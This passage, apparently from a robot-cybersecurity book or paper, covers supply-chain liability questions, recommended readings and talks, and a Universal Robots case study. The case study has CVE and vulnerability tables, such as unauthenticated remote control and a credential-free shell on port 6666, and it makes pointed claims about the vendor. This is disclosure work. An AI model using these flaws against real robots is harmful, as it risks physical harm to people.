

**Figure 6:** Stakeholders of the robotics supply chain

Not much to add. The diagram above is far from complete. There're indeed more players but these few allow one to already reason about the present issues that exist in the robotics supply chain.

[10] Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
[11] ROS 2 specific section in TB3 e-manual http://emanual.robotis.com/docs/en/platform/turtlebot3/ros2/

**The 'new' supply chain in robotics**

It really **isn't new**. The supply chain (and GTM strategy) presented by vendors like UR or MiR (both owned by Teradyne) was actually inspired by many others, across industries, yet, it's certainly been growing in popularity over the last years in robotics. In fact, one could argue that the popularity of collaborative robots is related to this *change in the supply chain*, where many stakeholders contributed to the spread of these new technologies.

This supply chain is depicted below, where a series of security-related interactions are captured:

The diagram presents several sub-cases, each deals with scenarios that may happen when robots present cybersecurity flaws. Beyond the interactions, what's outstanding is the more than 20 legal questions related to liabilities and responsibility that came up. This, in my opinion, **reflects clearly the complexity of the current supply chain in robotics, and the many compromises one needs to assume** when serving, distributing, integrating, or operating a robot.

What's more scary, is that most of the stakeholders involved in the supply chain I interact with ignore their responsibilities (different reasons, from what I can see). The security angle in here is critical. Security mitigations need to be supplied all the way down to the end-user products, otherwise, it'll lead to hazards.

While I am not a laywer, my discussions with lawyers on this topic made me believe that there's lack of legal frameworks and/or clear answers in Europe for most of these questions. Morever, the lack of security awareness from many of the stakeholders involved [12] is not only compromising intermediaries (e.g. `Distributors` and `System Integrators`), but ultimately exposing end-users to risks.

Altogether, I strongly believe this 'new' supply chain and the clear lack of security awareness and reactions leads to a compromised supply chain in robotics. I'm listing below a few of the most relevant (refer to the diagram above for all of them) cybersecurity-related questions raised while building the figure above reasoning on the supply chain:

- Who is responsible (across the supply chain) and what are the liabilities if as a result of a cyber-attack there is human harm for a previously not known (or reported) flaw for a particular manufacturers's technology?[13]
- Who is responsible (across the supply chain) and what are the liabilities if as a result of a cyber-attack there is a human harm for a known and disclosed but not mitigated flaw for a particular manufacturers's technology?
- Who is responsible (across the supply chain) and what are the liabilities if as a result of a cyber-attack there is a human harm for a known, disclosed and mitigated flaw, yet not patched?
- What happens if the harm is environmental?
- And if there is no harm? Is there any liability for the lack of responsible behavior in the supply chain?
- What about researchers? are they allowed to freely incentivate security awareness by ethically disclosing their results? (which you'd expect when one discovers something)
- Can researchers collect insecurity evidence to demonstrate non-responsible behavior without liabilities?

[12] Mayoral-Vilches, V. *Universal Robots cobots are not secure*. Cybersecurity and Robotics.
[13] Note this questions covers both, 0-days and known flaws that weren't previously reported.



**Figure 7:** Liabilities and responsibilities in the robotics supply chain

**So, what's better, fragmentation or the lack of it?**

I see a huge growth through fragmentation yet, still, reckon that the biggest and most successful robotics companies out there tend to integrate it all.

What's clear to me is that fragmentation of the supply chain (or the 'new' supply chain) presents clear challenges for cybersecurity. Maintaining security in a fragmented scenario is more challenging, requires more resources and a well coordinated and often distributed series of actions (which by reason is tougher).

> fragmentation of the supply chain (or the 'new' supply chain) presents clear challenges from a security perspective.

Investing in robot cybersecurity by either building your own security team or relying on external support is a must.

## Recommended readings

| Title | Description |
|---|---|
| Introducing the Robot Security Framework (RSF) (Víctor Mayoral-Vilches, Kirschgens, Calvo, et al. 2018) | A methodology to perform systematic security assessments in robots proposing a checklist-like approach that reviews most relevant aspects in a robot |
| Robot hazards: from safety to security (Alzola-Kirschgens et al. 2018) | Discussion of the current status of insecurity in robotics and the relationship between safety and security, ignored by most vendors |
| The Robot Vulnerability Scoring System (RVSS) (Vilches, Gil-Uriarte, et al. 2018) | Introduction of a new assessment scoring mechanisms for the severity of vulnerabilities in robotics that builds upon previous work and specializes it for robotics |
| Robotics CTF (RCTF), a playground for robot hacking (Mendia et al. 2018) | Docker-based CTF environment for robotics |
| Volatile memory forensics for the Robot Operating System (Víctor Mayoral-Vilches, Kirschgens, Gil-Uriarte, et al. 2018) | General overview of forensic techniques in robotics and discussion of a robotics-specific Volatility plugin named `linux_rosnode`, packaged within the `ros_volatility` project and aimed to extract evidence from robot's volatile memory |
| aztarna, a footprinting tool for robots (Vilches, Mendia, et al. 2018) | Tool for robot reconnaissance with particular focus in footprinting |
| Introducing the robot vulnerability database (RVD) (Vilches et al. 2019) | A database for robot-related vulnerabilities and bugs |
| Industrial robot ransomware: Akerbeltz (Víctor Mayoral-Vilches, San Juan, et al. 2019) | Ransomware for Industrial collaborative robots |

| Title | Description |
| --- | --- |
| Cybersecurity in Robotics: Challenges, Quantitative Modeling and Practice (Zhu et al. 2021b) | Introduction to the robot cybersecurity field describing current challenges, quantitative modeling and practices |
| DevSecOps in Robotics (Víctor Mayoral-Vilches, García-Maestro, et al. 2020) | A set of best practices designed to help roboticists implant security deep in the heart of their development and operations processes |
| alurity, a toolbox for robot cybersecurity (Víctor Mayoral-Vilches, Abad-Fernández, et al. 2020) | Alurity is a modular and composable toolbox for robot cybersecurity. It ensures that both roboticists and security researchers working on a project, have a common, consistent and easily reproducible development environment facilitating the security process and the collaboration across teams |
| Can ROS be used securely in industry? Red teaming ROS-Industrial (Víctor Mayoral-Vilches, Pinzger, et al. 2020) | Red team ROS in an industrial environment to attempt answering the question: Can ROS be used securely for industrial use cases even though its origins didn't consider it? |
| Hacking planned obsolescense in robotics, towards security-oriented robot teardown (Víctor Mayoral-Vilches et al. 2021) | As robots get damaged or security compromised, their components will increasingly require updates and replacements. Contrary to the expectations, most manufacturers employ planned obsolescence practices and discourage repairs to evade competition. We introduce and advocate for robot teardown as an approach to study robot hardware architectures and fuel security research. We show how our approach helps uncovering security vulnerabilities, and provide evidence of planned obsolescence practices. |

## Recommended talks

- 2016
  - Securing ROS over the wire, in the graph, and through the kernel, ROSCon 2016
- 2017
  - Hacking Robots Before Skynet, Ekoparty Security Conference 2017
  - An Experimental Security Analysis of an Industrial Robot Controller, IEEE Symposium on Security and Privacy 2017
  - SROS: Current Progress and Developments, ROSCon 2017
  - Breaking the Laws of Robotics: Attacking Industrial Robots, Black Hat USA 2017
- 2018
  - Introducing the Robot Security Framework (spanish), Navaja Negra Conference 2018
  - Arm DDS Security library: Adding secure security to ROS2, ROSCon 2018

- Leveraging DDS Security in ROS 2, ROSCon 2018
- 2019
  - Defensive and offensive robot security, ROS-Industrial Conference 2019
  - Black Block Recorder: Immutable Black Box Logging via rosbag2 and DLTs, ROSCon 2019
- 2020
  - Current security threat landscape in robotics, European Robotics Forum (ERF) 2020
  - Security in ROS & ROS 2 robot setups, European Robotics Forum (ERF) 2020
  - Akerbeltz, industrial robot ransomware, International Workshop on Engineering Resilient Robot Software Systems, International Conference on Robotic Computing (IRC 2020).
  - Zero Trust Architecture in Robotics, Workshop on Security and Privacy in Robotics, ICRA 2020
  - The cybersecurity status of PX4, PX4 Developer Summit Virtual 2020
  - Detecting Insecure Code Patterns in Industrial Robot Programs, Proceedings of the 15th ACM Asia Conference on Computer and Communications Security 2020
  - Protecting robot endpoints against cyber-threats, ROS-Industrial Conference 2020
  - Robots and Privacy, Shmoocon 2020
- 2021
  - Uncovering Planned Obsolescence Practices in Robotics and What This Means for Cybersecurity, BlackHat USA 2021
  - The Data Distribution Service (DDS) Protocol is Critical: Let's Use it Securely! (*to appear*), BlackHat Europe 2021
  - Breaking ROS 2 security assumptions: Targeting the top 6 DDS implementations (*to appear*), ROS-Industrial Conference 2021

# Case studies

### Universal Robot UR3

Universal Robots, a division of Teradyne since 2015, is knowingly ignoring cyber security across their tenths of thousands of robots sold.

In 2017, IOActive, a world-leader firm in cybersecurity services opened a report [14] where among others, described several flaws found in Universal Robots collaborative robots. These included: RVD#6: UR3, UR5, UR10 Stack-based buffer overflow, RVD#15: Insecure transport in Universal Robots's robot-to-robot communications, RVD#34: Universal Robots Controller supports wireless mouse/keyboards on their USB interface, RVD#672: CB3.1 3.4.5-100 hard-coded public credentials for controller, RVD#673: CB3.1 3.4.5-100 listen and execution of arbitrary URScript code.

In late 2019 I re-engaged with this work and started researching how insecure these popular robots were. As of 2021, these flaws remain an issue in affecting most of the robots from Universal Robots. Here're some of the novel findings my research led to:

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2020-10264 | RTDE Interface allows unauthenticated reading of robot data and unauthenticated writing of registers and outputs | CB-series 3.1 UR3, UR5, UR10, e-series UR3e, UR5e, UR10e, UR16e | 9.8 | CB 3.1 SW Version 3.3 and upwards, e-series SW version 5.0 and upwards |
| CVE-2020-10265 | UR dashboard server enables unauthenticated remote control of core robot functions | CB-series 2 and 3.1 UR3, UR5, UR10, e-series UR3e, UR5e, UR10e, UR16e | 9.4 | Version CB2 SW Version 1.4 upwards, CB3 SW Version 3.0 and upwards, e-series SW Version 5.0 and upwards |
| CVE-2020-10266 | No integrity checks on UR+ platform artifacts when installed in the robot | CB-series 3.1 UR3, UR5, UR10 | 8.8 | CB-series 3.1 FW versions 3.3 up to 3.12.1. Possibly affects older robots and newer (e-series) |
| CVE-2020-10267 | Unprotected intelectual property in Universal Robots controller CB 3.1 across firmware versions | CB-series 3.1 UR3, UR5 and UR10 | 7.5 | tested on 3.13.0, 3.12.1, 3.12, 3.11 and 3.10.0 |

[14] Cerrudo, C., & Apa, L. (2017). Hacking robots before skynet. IOActive Website, 1-17.

| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2020-10290 | Universal Robots URCaps execute with unbounded privileges | CB-series 3.1 UR3, UR5 and UR10 | 6.8 | |

An here are some additional examples of flaws identified within the technologies used in the robot, and were previously reported by others:

| ID | Description |
|---|---|
| RVD#1406 | UR's felix shell console access without credentials on port 6666 (default) |
| RVD#1409 | X.Org Server (before 1.19.4), replace shared memory segments of other X clients in the same session |
| RVD#1410 | OpenSSH remote DoS in Universal Robots CB3.x |

#### Context

**Analyzing Universal Robots commercial success** Several articles cover and discuss the commercial success of Universal Robots. Often compared with Rethink Robotics, Universal Robots (UR) is generally acknowledged for *reading the market better* and focusing on solving the problem in a more pragmatic manner, focusing on delivering *just about* the needed safety capabilities, and no more. Carol Lawrence[15] indicates the following:

> Universal succeeded because its robots were accurate and repeatable, yet safe enough to work next to people.

Anyone that has operated these robots will probably agree that it sounds about true. Instead of investing additional resources on risk assessment perspective (which from these articles I conclude Rethink Robotics did, at least better?), consider safety standards (using pre-existing norms for safety machinery and security) and focusing on human collaboration (as they were promising), Universal Robots focused on lobbying for market success. It was all about the market, and marketing.

If one pays close attention, she'll notice Universal Robots is actually behind the steering of ISO 10218-1 and ISO 10218-2. Reviewing these norms will make a roboticist scream in several senses. These norms are in many ways too tailored to a vendor. Tailored for lobbying. And likely this is the reason why ISO 10218-1/2 is not spreading as much as one would expect. Several countries have even disregarded ISO 10218-1, and their industries are not forced to comply with it.

More importantly, robots are connected devices. If one compares a robot to an IoT device she will quickly notice that such comparison makes no sense and it'd be more accurate to relate robots with IoT networks (leaving aside the actuation, rarely present in IoT). Robots may operate in an isolated manner, true, but frankly, for most applications that require additional sensing (most that demand adaptability), robots receive external control and coordination instructions from control stations.

[15] Carol Lawrence. Rise and Fall of Rethink Robotics (2019). https://www.asme.org/topics-resources/content/rise-fall-of-rethink-robotics

